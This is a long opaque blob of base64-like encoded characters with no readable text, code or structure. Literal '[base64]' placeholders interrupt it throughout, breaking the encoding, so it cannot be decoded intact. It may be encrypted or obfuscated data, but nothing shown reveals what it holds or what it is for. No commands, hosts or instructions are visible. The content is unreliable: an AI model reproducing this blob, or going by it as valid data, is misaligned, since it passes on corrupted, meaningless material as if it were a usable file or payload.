ol8YcKGQcKCw49zKcKawrM9w4FRwpbCslgsw6Vow70/IXovwpbCsERsWsOhw7Jlw74Lw7VeQ8OHw5jDpMKvw4A8X8OBM0PDuTnDs8ORwqPDkk/CqHPDmcKTw6TChhHDui/DrAXDssKLwo3Cr8OdAsKww5M/[base64]/CsTx9wpDCusOYBMKmwrVGwp9QFMOhw7dQfFzCn8OcwqFxfcKdTTnDtsKMSQYGXUMzH0vCu2VaHmDDu8KQTgpyMsO3YsKaw4jCknLDmMOlw4Eiw7PChjzCrcK1JT7CgcOff8KGNiXDsVDDr3lXwo5Qw7hwwr/CsULDscKIVkrChMOoFlLDuivDq2MPw7jDuSsmwqkUw6nCsW0MwosKbMO3VcKnwqzDqhc6wqbCusOLdsOTwp5zw69nwpjCpDwmFX/[base64]/[base64]/[base64]/P2HDt8KiFS3CrBNRBXjDpMOmw47DpMOVwrFUwo7CkMKsw51mw4l4w4I6woDClQxFw4Eywrkyw5w2ScKIW8K5Q8K/w5AQOcKowpNqecONw5cswoNxwqISw5vCpsOiPsK7w6TDlipPw71ew4dEYVcnwrvDh8KQwqbCoxLCrcKsZMKew71kdMOUwpR0AEDCpsKXw5vCvCTCisK0CMKuw6jDoH7Co8K7woEbwrnDkWIlXAVWQMO+w7dGwpfCsMKBK8OFwqTDu8OgwqLCvsOYdgZ/DcOPEcKgaFs0GnfDsR0SwrJMXG3DrMKiU8OMcMKcwrcqwpvCkB4Gw7PCo8KwWsOlAkTDnMK0wr5QXyDCvsKMGEhXwqoodsOhw58fw4TChBvCqzPCgQXDrsO3IcKPwp3DgzrClMKlwq7Dk1hRacKeAcKzw4PCglLDu8KnOsKrw6HCrcOmOn1iw4/CgiLCrjzDiEZbccOqc3hTOsKrw5jCvMO6fH/[base64]/CiAbCh8KHwrbDtWFOW1YJw7lmdTjDiidLwoc5KsKtw6jDhG/CgcOzw7RtwovCtsKqRMKvb1LDk8Ofw5PDgMOdUcOew6fDgcKSw50LwrIVwrVhw5/ClcO9w78iwqHDvcKrw5HCvCRpBMOMV8OhZ0nDsXQBw6XCjCcbwrPDi3R1wr8Sw47CiSrDnGFiMcKcwpNUFMKuEcKfP8KFwqsPw4XCsRDCucKZEURhCirDj2DDsRtwwoxUS8OpFkB3csK2wpnClWdSwoJCwrvDjxFNwqfDu2QWIT/CmMOKw5lnZMOZw4LCg8OfwrhKdEbDqWA2FnwYHsO7Lm9BZXHChMO6YDBYYHJJw7vCh8OLwqbDu8OVdnZLE8OKwol5w4U1wpjCiMKSKTzCphdeTMKebj7ChcObJjLDm8KOOcKrwrkPwqzDiBbCgXPCpzzCpEfCsX/Du8K8Phc3w7dXw4NbP8OHTsOWZChaJjfClj7DlEjClHfDo0jDj8Kowp50wrLCocKvT0nDpjfCsMKvEirCs27CrsK1w60jLcOCFhQZwoDCrCPDjE/DpcKQXcKiwqLCoCNFcEPClHDDjkbCoXEXJWnDhsOzwr9Iw5nCvsOvfR/DoTxeLDfDj8KcwofDi23DjcOZNyXDpsOgIS9jw6VPwo3Dv8K0K2zDssOrOT9aRMKDYDzCgyjCrMONTEHCnAppCcKdwpPCl8KiKsODw4bDsCRxwqBKwr91TjzCqsOjcMKjwr0XY1A7HWg5HMKDWwQHSHzDpxtQQTd3w5vDrh/CkMKvwo/Dr8OKwoleORPCrsOBw6wfWhXDrMOxZBF6wrYOW05lPMOnworDpsKJw5kTw6QsWznDgl9UHMKnw6NCbsK/w7oDwp1uYMKLw7E+EwEjwqVhd8KQw4BPwrnCncKsIHvCv8KIRAUlw4o9w79jZCzCtsOwBlzDsDURFzEAYw0Pw5JJRT/[base64]/CgxwZw7jDjXlew7I0HnFaw4DDgcO2KTrDkMKvDsO/[base64]/[base64]/CpsK9LS5pdcOCw63CjTrCncO+wqXDkX0QYyXCuMKkw4jCq8OIw4fCrh1ow5TDn8O9wr0Qw5kHwp0jI30bw73Dn8KIBCDCu8OdVi7Dr3XDjMO3IXhiwp0JwoRFw5hHw4rDmx46woYFMsO5w5M6wqbDtxxxWcO2wr/DpMOjPMOKdgRXVHMBU3PCusOJe8OaPMOfw5YpTMOOCcOmZ8KFMMKowovColLDrBpxZDfCqMKDYRzDr8ODw6LCr8O6dwHDhsOSUiBbWVLDu0dGwqnCuMO0a8OCB8KNw4jDgTvCq011w6fDm8K2AijDgEU/Vz7Cu1sBJGdNZ1TDgGZ0wrw0wp4WbgpGwo82McKucsK3I8OMwrnDscKvwr7CgWvCmzFKw4RRw7JDBgzCsmnCjm8BEcOUw6UARF/Cn8OQa8KcB8KWZcKSMsO/[base64]/S8Oxwowrw6LCoB1Ow4kWw50Yw4QDwp5HHsKSHUJKwoNRwqYQLQDCisO1w5TCrxEPw45WZsOmw7nDusK3QTd5wqvCslzCnX/[base64]/[base64]/CsA8Awpp7wrNvU08la8OdwqjCuMKywqB9w6LDi8K9ESbDu8OFwrxIwrzCv17Cm8KFNivCmsK/w5F7w5Q7wqTCksKewo8dw6zCmmXDiMOBwpE/GDTDqcKTX07DqmYdUhvCqMO6I8KTVMODw6omH8ODw40rXHFgeAnDtF91GB5BwqBsDU9MYRA3TW9gw50aw4kjwroOwrXCpSkww7IGw7ZbTcOlw5EeXMKBG8Kfw4h3w4IMVlQUw7xlP8KEw4JEw43Dm3RCw5JqWcOqUTZbwoXCicOwUMO4wocJKVoCF8KCbQvDnQMhwr/Dq8O9a0DCnhnCssO0AcK3TsKGQcOpw5rCiHEmwqk0w7nDolbCvsOeE8O0wrzCgMOtw5Auwr1aw6AxamrCpMKWYMOdIcONcyPDhX/DmMOMw5bCtV1MwrVPw5LDtsOAwol2wrXDpsKNaMKsecKPJcKHHzfDmQZ/[base64]/CnsOMEsOBG8O3N8O7DMOnw4pXwobCn8Onw6HCpcOcw7nDocOlT8KBw6Qlw5pePsKTw7ENw53CkB04QE4Pw6VcwqJSPQd2HMOIwrPCpcKYw5nCjwPDqgQGCsOZXMOfTsOEw4LChcOdDAjDvGN2KDTDpMOfb8O+PHgGdcOxOA/DvsO2PsKVwrXCgsOtBcKGw4PDgUbDkybCkGfCpcOQw6/DtMKwOHUwKGgcXQLDh8OzwqDCocOXwq3Dn8ObaMKPOw9cAnUkwrIkVMOlKgHDg8KYwoY3w6/CqkFbwqHCh8KwwpvCoGHDkMKhw4vDisOqwqBswqxib8KCwp7DisOnLsOvL8KqwqbCvcOgGUzCqC/DrUzCn8OWwqNbLFxcI8OXwqA4BMOFwqLDq8OBYyvCpMOTeMOnwp/Cm8KaZsKLMToiXDvCh8OvZMKuZEVkw5TCiTwpE8O0FDhxwpvDncKMen/CncKQw7w7ZMKYM8K4w5VGw44lPsOxwoMrGjhqV19acFfCo8K+LMKxbEbDksKTccKkHSNewq/ChMOmGsOEXBXCrcKdw6M9DsOnw4V9w5x/ZzppLcOdN0HCmy7Ck8O3JcONBAfCscKjwqxOwowRwrfDrcOmwpfCt3Mew4Evw7R/[base64]/[base64]/[base64]/ClWQHw6fDisOQOxrCqCbDjsK7w7k3w7c+AcOSw4h0fsKuWzPCjcO8KTfCjDXDtg9XM8OdbHTDk0nCrjXCkSHChnvCjWwwTMKDE8Kswq7DhMKTwq/DqSnDpUnCqm/CssKbw49eFynDoWHCsS/CsMORPcOQw7Ykwo0hcsOAam9+wp5AclsJwrTDn8ObXcORAQ/Dq0nCr8OmwobCqAV2wrLDmG3DuX4sGQvDjjR8fB3DsMOjD8OGw7QXw5kaw5oObShXL2rCjsOMw4DCunpFw7HCrD/DkjrDv8K4w7sZKHZxY8KQw5jDvMKMTMO2w6NzwrMKw4IFHcK3w6p6w5oUwqdcB8OKMRx3QcOyw5s2wqPDq8O3w6cww47DhQ/DsEHCocOODCFQAsOpdsKFPUoKw6FGwoNNw7ptwrdqwoLCizbCgsO7ccKXw5xiw43CuMK/UcORw7/[base64]/DmQ9fJ8OAw5HCqsOdwoLDlCVvwq3DghMQwrgow6YFw6zCu8O0w6gIf8K+J1oMVx7Cqjpqw5IGIV52w7LCkcKMw5HCmXY4w5DDusOuAA/CoMOSw4fDj8Ocwq/Ci1TDvcKyWsO2T8KkwpXCssK4w73ClsK2w4zCuMKUwoYZWQwcw5DDp0fCtT8QQsKkR8KVwqXCv8O9w5BowrzCmsKyw70DCAkUCxQMwr9Rwp3Dk8ODYcKpHi3DicK4w4PDncOLfMOKX8OEEsKaesK5bRTDsADChwLDkFfCl8O8NBfDkH3DtsKiw4ICwozDhy4uwq/DrcO6QsKFfVdCclQ1w6RkS8KPwonDnWF7DcKswpALw5IgCG/[base64]/CjsOsB1cbwo1+LRFdw4QtQE3CuhjDnRguBMOWQMK4w7XDlFjDq8Oww7fDkVTDiV7DtELCp8KRw4Uyw60ZGhsKLMKIwo/CiQDCicOpwq/[base64]/YcKlw5/[base64]/[base64]/[base64]/CvmLCgkfDk8OkD3nDmHnCoXFGwr4pXArDqcKRwosPEcOlw7vDmFTDq0/[base64]/ClsOBKF7CtG5BwpMhwqldw4x8Lwg0w4LDhcKwSmDDmRItwpHCvxJyY8Kmw7nCncKkw7pKw61Pf8OiAE7Cux7DrEMiEcKPwrQiw6DDg3lAw4kwfcK7w7nCiMK2JBzDsml0wp/Cj0dNwpwzcwPDrjrClcKXw5nCmELCrTDDkVFpesKnwrHCn8Kdw7PChioow7vDvsO/cSbCjMOdw5HCq8OWcD4Pw4jCug4XM3kUw5rDjcO6wonCrmZqJnDCjzXCl8KCRcKtEHxZw4vDj8K6FMK6w454w5JJw7TCiUbCikpAYibChsOdc8OpwoJqworDln/DkwZGw6fCikXCl8OyDmc2KSxFWUbDiSJdwrDDi3LDpMOhw7HDoibDmsO2fcKxwoHCg8OQMcOWMx3DhCouWcOXaWrDksOFdMKoKsKww4bCosKXwqMPwobCu3rCmDJ/IXRdexrDj1/Du8OHWcOOwr/CqcK/wrvCk8OnwppoX2EUOgIaR3obOcO2woHCiyXDklFvw71UwpXDu8K1wq8ww4XCncK3LwA3w44gRcKvZH/[base64]/CvV4mw4c+w4QbKQ8xG1LCssK8WFfCsMK8RcKXZMOhwo59bcKEXXIew4vCvivDi18Gw5E+FgBQw4Uww5vCvXHCijk0NxZGwqDDlsOQw596wqMoOcKcwpYJwqnCvsOkw53DoxDDgcOmw6jCu00WPyzCvcODw79Mc8Ovw6pMw6zCvDJ/[base64]/Cn37DqQ9iwpzDnW3DpV0hL8OcOMKewrvDui3DgBfDn8Kjw7g/wpl3IcO+w7oywq48QsK2woQNXsK8ewNGN8KoXMO9XzNRw50/[base64]/DvcOfdMKxw4xcw75HGk0+YUFXw4TDu8OWT3IZAsOSw7bCtsOpwr5JwqzDkGdzGMKYw5I4LzDDtsKdw4TDh1PDlgHDmMKbw6FpAhZRw4Qww5XDv8KAw6Fjw4vDhxsrwrHCr8KNPHNPw45iw6UZwqcbwq0xd8O3wpdnADM+GlHCgVMbEQUhwpPCjHJ/BkbDoSDDpMKrX8O3TFjDm29xMMO2wqzCozRUw5vCvjTCvMOGCcK5LlAlQsKUwpY5w7k9SMO1WMOOEwfDqcKVYDMtwrjCt2RSLsO2w7bCnMOfw6TDqMK2w6lFw5o6woZ9w59cw4LCiFJPwoZVOlvCqMOkLcKrwpxrw5LCqxpww5pSw4fDoVrDqRnCoMKDwpJ/esOrJ8KJAQbCrMOISsKww75jw7bCnjlXwptDBVzDli9aw4MrMAdFYkXCrMK6wq/Dp8OfdRpXwoHCoGg/SMO1HT9Uw7lcwqDCvXnDqmnDgULCnMO3wrUsw50IwrrCksOLA8OPPhjCocKkwrQrw5FVw7V/[base64]/wq9kw5hCN8OqIEUVcj8aw6AuAxjDlcKmY8O0wrXCgcK1wrRwNSHDjgLDg3V8YCXDqsOEOsKCwqcoaMKcGMKhZcKowrMzVhcVWTnCgcOFwqgtwr/[base64]/DhkLDpMOmw4/DicOawrlqOcOYIxNaa38lQVrCth/Dmg3DjALDu3NAJcOlQ8K1wrLDmBXDuyzCkcOAYR7DkMKgG8OuwrzDv8KUbcOPEsKuw747PmYtw4fDsVTCt8KmwqHCjyrDpXDDoTcbw6fCucOlwp9LTMKtw7bCixnDr8O7EwzDksO/wqIgdx1HI8KDYFVKw5UIQMOww5/Dv8K8FcOfwovDl8KXwrrDgRRywqU0woE7w6fDucOxTmbDh0DDusKFPCYJwqt1wpVeJ8K6RzcSwpzCqMOow7QXCR4zHsKsVcKaJcKMXgNow4xOw6sENMKKccK/EsOWRsOTwq5bw7PCrMO5w5/[base64]/Ck33Dh8KJwqF+wrrCgcKYVHjCqB0ORMKYworCrsO3wr5Ywp1GD8Ogwqd0McOhGcO/wqPDqmgUwqDDpcKBdsK/wq82HwI4w4kww7vCosKowoDClTbDqcOKdjzCn8OnwrXCqRk3w4B5w65qcsK/woAXwpDCm1kueykcwr/[base64]/CpcOFJSgewr/DpsKSVDUrQcKNN3HCo3sLwo0KLsO9wqwOw7tLMWErJ0A/wq4nF8KMw7rDhwsOWBLCm8KkaGrCuMOpw4tkIRJ1PnHCkDHChsKNwprDj8KEJ8Odw7kiw5XCvsKUJcOiUMOtMkJ3w5ZhIsOew69Ow4XCjmbDpMKEOsKMwoTCnXzCpk/CocKYaXFKwr8+Tw/CnGvDsxTCjcK3CA1NwpPDvW3CqMOVw5vDhcKNCwcJccOLwrrCvyfDocKnBEt7w6Aowq3DmmHDsColKMOBw6bCpMODI0LDlcKASGrDo8KJFXvCg8ObeQ7Ch2Y3M8K7GcOuwrfCt8KowpfCnFbDgMKmwqNTasO6wpZUw6fClXjCkQrDg8KOEw/CnwHCrMOdJU7CqsOQw5XCpQFqC8OwYy3DicORdMKMeMOvw6EwwoEtwoLDisOmw5nCj8OPwpt/wrbDjMOfwqHDskzDtEZIHSRTSztZw4tBecOBwqJawoTDomdfHXLDkFgWw7BEwqRvw7DDii7DmXEfw4nCvmUyw5zDrQ/[base64]/CjDokF8OdwoPDqD7DiSDDmgHCu8O0w7oLICbDkFLDlcK0asOmw7kww6UiwqLCvcKVwohNAyDCqzcZLT8pw5TDkMKHTMKKwo/CiwsKwrAJQWTDtMK8RMOMCcKEXMKVw5fCuGd1w47ChsK4w61Fwq7CgRrDs8KUZMKlw61fw6rDiCLCsVUIGjbDhMOUw4FSZRzCiyHDqsO6fE/DgnklFQHCrTjChMOjw7QBbgtdAMOXw4/CkkV8wpbDl8Kgw7Qrw6B8w5Mlw6sPCsK/[base64]/Cv8O7w4Ehw7XDqnTClWYXZloYw5vDtALCl8O6wojCusOVcMK0w5NNCl1uw4Z1NhUHUx4MQsOoJU3CpsK1YClfwqwXwo7DksKLcsK9aGTCkg9Pw4UlB1zClXQ/dsOaw7TDjkTCsnMgRcOTUDBqw43Do34Bw5UaasKpwp7CrcOBCMO4w4zCu3zDuWxew4QvwrTDqcO3w6JGPcOfw6bCi8KmwpEtCMK0CcO/DXXDoyfCtsKDwqdhSMOXMsKSw5IpMsKNw7bCil0dw5jDtj7Dpy9GEgd7wqM2eMKew6LDpnzDu8KNwqTDtwooKMOcY8K9OlfDmT/DtxUZBD3Cg3V4N8OUDgzDqsKcwpRRGArCrk/DoRPCsMKuNcKHPsKww6bDvcOuwqYsUVtowr/DqcO0KMOkJTknw5M4wrHDlhENw53CssK5wpvCksKgw4cRC0RJHcOQWcKyw5DCpMKKDQ/DrcKOw4MkRMKOwo5rw5s6w5fDu8OyHMKvImhkasO3dhvCn8ODGlh9wrI5woRtXsOpYcKSaT4aw6UCw4jClMKDegPChsK0wrnCvloOOMOqSEUcOsOrNDvCrcO/[base64]/P8OFw7HDllIfZDHChgkjwoxUw5LDnlXDmhgSw7rDl8Kuw6tEwrvCmTJAPMOUdFw8wpx5BsKzWyTCgcKAOAnDpngawrdmfsKLD8OGw6FeUMKuUQbDh3hxwpYwwrJ8fndNWMKpS8KPwrRQdMKcHsOuZkcYworDuTTDtsK8wr9lLWMcTBEGw6HDksOvw5LCmsOzX2/CoDJ2TcKKwpQWQ8OGw6/Chgwgw6LCh8OWHyNFwoobVcKpBcKawp9fFUzDrkJja8O3JzvCosKrQsKpXF/[base64]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[base64]/CncKKMBLDkHHDqSduVwrDvMOJwosibhFMw4/[base64]/V35Rw5gaw7RbD8KZw4RxPSfCl8KuwpTCn8OYTsKGcsKiw4TDiMKiwp/Dg2zCiMO7w47CicOtLyxrwojCoMOrw7zDr25twqrCgMKDw4bDkwZRw7BBOsKDbxTCmsKVw6d9S8OFK3TDiFFceWdRe8OXw6l4NVDDgWjDjH5NZFJlUGnDrcOGwrnCkmnCoyYqaCF/woMiEFE4wq3Ck8KEwqhHw7FPw7/DlMKnwostw4sHwrnDihTCrDXCg8KKwqzCvgbCkGfCgsOQwpwuw5xUwp5dE8O3wpPDsnIUcMKEw7UzaMOKOcOtfMKHcSJxKcO3FcONc1s7bW5Vw6h7w4DDkFQhd8K5I2QUwppSBUXCghnDgMKpwoQ8w6DCosKcwrDDhHzDumIZwp00R8OOwp9/w73DrMORSsOVw7rCoRlaw7ENB8KXw6E/bXg4w4TDn8KqGMOrw5scZALCl8O/RcK3w5vCjMK9wqh5LsOjw7DCpcKcb8KSZC7DnMKvwoHClDTDsBTCksKiw77CoMKsCMKHworCucOyL3DCvnjCoiDDqcOZw5xZwrXDoncqw45fw6l3FcOfw4/Csx3DhcOWGMKCaWF6PMKtRi7Dg8OpTiBtKcK3FsKVw7UXwp/DjBxGJsO5wrZpbjvCtMO8w7/DisOjw6dNwqrChB8uHsOswo5dcTrCqcK3esKTw6DDq8OncsKUX8KNwqEXVVY0w4/CsjYJU8K/wqPCsy9EdcKwwrE2wrcOG20Dwr9tHCYawr5wwpgSeCdAw4nDisOzwoYLwoZvVCXDusORFFvDnMKTMMOXw4PDu2kUAMKTwpdZw5wnwpVyw4wgdUrCjmvDtcKWecOfw44/K8Kaw7HDkMKFwoAzwqpRfQA/wonDoMOZBj9afwzCmMOuwro7w48BfnUdw7nCsMOcwpLDiXPDnMOvw4x3LcOEZHd9NxBDw4/[base64]/DnhLCjCRdJsKrG3vDoAkqw6M0w4JxwqHDsXs1wqwOwrDDiMKjw6JfwqTDhcKpTQRwEcKAT8OpIMOKwrPCmVzCmhLCvyJOwr/[base64]/[base64]/wo5bHHx6EgRaw7tuwosjCHJ1JsKIw6MOwqUYempBO1dGNSzCs8OKbHANwqjCqMK1AsKoM3DDuC/[base64]/DhwHCrVrDnMK4woTCsMKRwqVNQsO3wr/DkloaIznCmAUpw7sxwo0QwofCjUvDr8Oaw4LDumpUwrjClMOGIz7CnsOtw7lywo/[base64]/[base64]/DujbDisOyGAFnw717AWBCw5/Cj2nDvcKtPsK1Xml0YsO3w63Dhw/CrsKFQcOWwrHCmVHDhnQNK8KKAGvCisKIwqkewq3Drk3Dg012w5N3cjbDqMKYA8Obw7PDni1YbAR7Y8KQfcKrPCjCssOYBcOVw4RaQcKxwpBKb8KQwoAJUhPDosOkw43CnMOhw7smDQtVwrTDjVM1CVnCuTkUwoZfwrzDrlY+wrcyPTdbw7UYwqfDhMKiw7/Dmjd0wr4nDMOKw5kWAcOowpDDucK3QcKMw6c3bnU/w4LDmsOnTD7DgcKiw4B1w7vDtkMOw6tpdMK/w6jCkcK4OsOcMCjChAdHcE/CkMKHEmTDi2jDtcKgwq3Dh8O9w6QNagLCj0nCkFYCwrxiecOaVMKuWx3DlMKCwoIswpBOTFPChW/Cq8KCBTdpDl84Kk/Dh8Kewo8iworCg8KQwoINXyYxAlgXc8OiLMOMw5sqfMKLw6YzwqNKw6bDgRfDiQ7DncKGGT4qw7nCjQFuw7LDpsKFw6oKw6d9PMKOwqZ0KsKiw59Hw4zDiMOjG8K1w63ChsKVXcK/L8O4U8OTc3TCshLDlWdtw4HCgG5ANH7DvsOTd8OuwpZtw68oK8OpwovDtMOlbz3ChTlwwqrDmB/[base64]/[base64]/w6FXbU9uw47ClTPDrcKEDDVbEEnDiU7CsMKkLHTCusO+w5tTCDgHw7Y1VcK3HsKFwoxWwqwHEcO3c8KiwrFFwpXCj3fCmMKswqo1VsKtw55QY3XDvFkdC8KoXsKHEcO4DsOsWW/Dq3vDolzClEvDlBzDpsOxw6hHwrZ3wojCp8KNwrrCqH01wpI1HcKWwpvCicK8wofCnk0kacKAXsK3w6AvfjzDuMODw4w/T8KRXsODNVPDlsKHwrd9PmJgbRbCvg7DiMK1HDfDmkdew6fDlzPDnR/ClMK/VxDCv3nDt8OFT1IxwqIlw5kCaMOSaW9Vw6TCilTCncKEFQvCn1bCvilZwrDDh3zCiMO5wqbDvTZaQcK0VMKow6gzS8K0w54qUsKJwqPDpAN5SxU9GmrDgxNkwq8zVl42UjY8w4l0wq/CtBRJL8KdYjbCkH7CoX3CrcORZ8OkwrgCaAQHw6cwBEhmFcO8DjAywp7Ds3NGw612FMK6LQhzFsOdw5XCkcOGworDjcKONcOswqZbYcK5w4DCpcO1wrLCghpSQTTCs3QtwoHDjnvDqQN0wp4MDcK8wo/[base64]/DisKWFDbCrsKKK2Egwqkcw7JMwrTDgB/[base64]/GBLCklTCkV9Ff8OLwoXCtDPDi34hQkbDlFvCqMKKwp8SWVBTa8KSR8ONwo7Do8OPAg3DhDjDpMOsM8KDwrHDmMKAY27DhCPDowVsw7/Cm8O+JMKtTTx2ID3CmcKCZ8OsEcOCJU/[base64]/SsKxw4zDgcOcw7DDscKeacO3woLDq8KwFcK+w6nCscK5wqLCsFEXHWsSw4TCoT3Cq3o0w4hVP2tCwo8kNcOVw7YzwqfDsMKwHcK1M3JOT1fChcO+clx9DMO3wq0gNsO4w7vDu0xiS8K+McO/w7jDtiDCv8OOw4xSWsOnw5LDp1dTwqHCtsOrwqAvADpeKsOyfTbCvn8Nwp8ew5fCji/CuAPDjsOiw6UhwqnDsnrCoMOOw6zDgwTDlcK2YsO0w5QTBXzCqcKgEz40w6B5w6TCqsKRw4zDhcObeMK6wq9/YTfDhMOndcO6YsOtRsOuwqHCmgnDkMKVw6/Cq0xIOEEmw5tKVAXCpsO2BHNVM0dqw5ICw5jCtcO0LgvCs8O0EWrDhcOYw47Cg0jCl8KpZsKjX8Kpwo9lw5E2w43DmjnCv3nChcOQw6N5cER5ecKhwpjDnFDDtcKJGz/DnXY+wpTCnMO+wpJOwpHCl8KQwqnDpyHCi3IqcjzCrTUyUsK6XsOtwqAlX8KsFcO1I0h9wq7CrcO/fTHCssKTwr8EYH/DosOew61FwpQxAcOwA8KOPiHCkHVMMsKDw7fDpCxyXMOFWMOhw4gXY8OtwqImPmsDwp8sHiLClcO7w51NRyrDn31kIRHDqh4pUcOEw5bChFE9w5XDu8OSw6kwI8OTw7vDtcO8SMO6w5vDmGDDmiktaMK3wq4vw5l9K8Kswp8IU8KUw6bDhnBUAQXDsScUQXB3w6XCul/CncOuw6LDo3l7BcKtW1vCkFzDnCbDpSfDnkrDksKuw4bChFFIwq8RLMOgwovCuirCpcO4cMKGw4TDmjsxRmDDkMOXwpvDoEoUHHvDm8KoIMKbw511w53DpMKDGXfChXnDoj/[base64]/CjsOeDTxfw7fDq8K1A3LCpcKBScOlwp1zwpjDn8OXw5fCgcOJw5zCq8OaJ8KXcT/[base64]/DiSELwqHDg8Onw7bClsKeA3LCosK5wqINw43CscOew7rDtxvDkcKawqnDlz/Cr8K5w5vDgG3DosKdahHCjMKywqXDrj/DsiHDsjw2w6h4MsOhUMOywo/CpCTCisO1w5lNQcKSwpDCnMK+a1oMwqrDlVfCtsKEwqpVwrIcGMOfPcO/BsOJbXgowo5KV8KTwpHDizPCrBBKwrXClsKJD8Kuw78gTcKsQBAIwqN9wr84f8KxEMKTeMKCd2t8wovCnMO2Mgo0QVByMG9YL0rCk3kOLsOOXMO/wr/Dj8OHUkEzAcO7ET19bMKJw4XCtT5owosKcSrCv3RsWHLDncOIw6XDnMKkJSDCgWsYEzvCgXXDu8KKYVbCp0pgwrjCiMK0w5fCvybDtkc3wp/Cq8O4w70gw7zCgMKjZMOFFsOdw5fCvsOCUxABCU7Cr8OKPcOjwqQ2L8KJDGrCpcOkBsKocg/[base64]/[base64]/wpllwqJlw7/CijNZw41OaSEnwpXDj8O9wqDCs8Kbw4PDhcKMw45EGkB5Z8Kzw50vMVduFBVxF2bCi8KOwqVCV8Ktw51tNMKDRVHDjhjDk8KVw6bDoGImwrzCjlBEMsKvw7vDsQELP8OJRVnDl8Kpwq7DmcKpDcKKYsOFwp3CiUfDnCZiEzDDqsKwV8K1wrfCpn/DhsK5w69fw5HCuUzCvmHCgMOpfcO5w7Y2ZsOmw5fDjMOdw4RSw7XDvkbCr11pYDFuHWEVc8KWLHzCjRDCssOPwqPDocOAw5s3w6LCnhVpwoZ6wpLDh8KSRDcjXsKBPsOCZMO5wqLDlsOMw4vCiH/DhC94BcO+IMOnSsOaNcOfw5jDh1EZwqrCtUxMwqMQw7Mlw7HDn8Olwr7DoxXChhfDncOZGR3DkAXCksOCcFxww4o5w4TDvcKPwploIiDDtMOdPnUkFWM/csOCw65Zw7lqEApKw6J9wo/CtMOpw5zDicOcwpFXZcKDw6ppw6/DvsO+w5xQb8OOazDDvMOZwo9MCsKew63CisOAQMK0w6pvw6pxw652wpbDo8Kkw70Cw6jDl2XClGQow6/CoGHCnwtteDLCuS/DpcOKw77Cj1nCusOzw4HCr1fDvsOnW8OCwozCosOLQ0p5wobDg8OafmfDg2Yrw7DDugJbwrUNN1LDghtlw5UDFh/DogTDp3DCpWJsPX0dGMOhw4t8KcKjKAHDucOjwoLDqcO/YMOzfMKEwrfCnCfDjcOaNUsMw77DkRHDusKNHsO+MsOUw6DDgMKYEcOQw4nCucO8K8Onw6vCsMKcwqTCncOxUwB1w7jDvSzDgsKUw4NYa8KDwol0dsOwRcO/GzbCqMOOJ8O8fMOfwqkXB8Kiw4jDg010wplKPD1gV8ODUW/CimUmIcKSTMO8w6DDgQPCvETCokUkw7